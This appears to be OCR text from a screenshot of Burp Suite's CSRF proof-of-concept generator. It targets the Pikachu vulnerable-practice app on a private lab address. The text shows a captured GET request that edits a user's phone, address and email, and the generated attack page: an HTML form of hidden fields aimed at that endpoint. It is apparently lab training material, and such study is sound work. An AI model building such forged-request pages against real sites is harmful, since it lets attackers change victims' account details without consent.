 CSRF PoC generator
Request to: http://192.168.88.148
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 GET
/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php?
sex=boy&phonenum=18888888&add=sdgfvkjlasdlkgsiofj&
email=hahah%40qq.com&submit=submit HTTP/1.1
2 Host: 192.168.88.148
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
? Search... 0 matches
Request Attributes
Query Parameters (5)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.88.148/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="18888888" />
8 <input type="hidden" name="add" value="sdgfvkjlasdlkgsiofj" />
9 <input type="hidden" name="email" value="hahah&#64;qq&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close